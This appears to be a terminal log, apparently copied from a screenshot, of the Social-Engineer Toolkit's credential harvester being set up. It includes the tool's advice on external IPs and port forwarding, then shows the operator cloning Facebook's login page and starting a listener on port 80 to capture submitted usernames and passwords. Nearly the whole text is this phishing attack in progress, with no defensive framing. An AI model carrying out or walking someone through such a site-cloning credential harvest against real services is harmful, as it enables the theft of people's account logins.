 root@DESKTOP-FBO700T: /hc
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.17.38.98]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: